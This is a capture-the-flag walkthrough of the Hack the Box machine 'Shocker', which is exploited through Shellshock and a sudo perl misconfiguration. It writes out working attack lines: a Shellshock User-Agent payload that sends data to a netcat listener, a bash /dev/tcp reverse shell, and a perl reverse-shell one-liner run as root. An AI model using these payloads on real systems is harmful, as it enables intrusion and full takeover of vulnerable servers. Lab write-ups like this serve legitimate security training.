Hack the Box (HtB) Walkthrough: Shocker
This is a walkthrough for solving the Hack the Box machine called Shocker. Shocker is an Easy machine. It is possible to solve without Metasploit or automated vulnerability enumeration tools like LinPEAS or similar tooling.
This walkthrough assumes you've fully configured your Kali instance for working on Hack the Box. If not, please check out this article.
First, let's perform an enumeration of services.
We're going to run nmap.

nmap -Pn -A 10.10.10.56
This scan shows us a website running on port 80. Visiting it doesn't give us much. Clicking around shows that it's running Apache 2.4.18.
We can check for public exploits by running:
searchsploit apache 2.4.18

This result isn't fascinating. Maybe something for later (although spoiler alert: not needed).
Let's bust some directories with dirb.
dirb 10.10.10.56

We can see a CGI bin is available here. That could be exciting. Whenever I see CGI bins, I often think of the Shellshock vulnerability. That requires us to locate a CGI script to target. As a glimpse of some behind-the-scenes magic, I tried a different wordlist first and got nothing using Dirb. I switched tools to Feroxbuster and had much better luck.
This command below is reasonably self-explanatory. We need an SH, CGI, or PL file as a target so that's what we're going to look for.
feroxbuster -u HTTP://10.10.10.56/cgi-bin/ -x sh,CGI,pl

Hey, we got one! User.sh is our target for a Shellshock payload. I already had Burp open from checking something else, so we'll use that.

In this case, I will inject a payload to send me back information about the /etc/passwd file and then information about the processor architecture. These are user-level commands that help us determine how to perform privilege escalation.
I will use the Shellshock payload (which essentially confuses the bash interpreter into executing the following command in older versions of bash) with standard shell commands. I'm attaching this to the User-Agent HTTP request. This is a reasonably safe way to inject a payload into a web server and is commonly used by exploit delivery mechanisms. User-Agent strings are also typically not watched as carefully by security alerting systems.
I set up a shell listener with nc -nvlp 4444, then sent the payload to /cgi-bin/user.sh.
User-Agent: () { :;}; /bin/bash -c 'cat /proc/version | nc 10.10.14.2 4444'

This gave me a few different data points echoed back to a nc listener that I set up to catch the result.
I originally was going to send a proper reverse shell payload but found that it wasn't working. As it turns out, I was trying to write to a restricted directory, but I wouldn't realize that until I sent a bash shell request. I ended up embedding a Shellshock reverse shell into the user agent string.
User-Agent: () { :;}; /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/4444 0>&1'

This last command gave me a proper shell connection. It was here that I saw that the user was trying to write to a restricted directory which was why my attempts to send over files with curl and wget weren't working. At this point, it's time to get into privilege escalation.

Since it's one of the first priv-esc commands I usually run, I typed
sudo -l
This told us that it was possible to execute Perl commands as a sudo command. However, attempting a GTFO bin using sudo perf stat /bin/sh showed that no TTY password presentation mechanism was functional. This means we have to try to execute a Perl payload to connect to a shell which should have root privileges if it connects.


sudo /usr/bin/perl -e 'use Socket;$i="10.10.14.16";$p=4445;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
This will create a connection to a Netcat listener that we left listening on port 4445. As you can see below, it opens with root-level permission. This lets us read our flag and complete the box.
Member discussion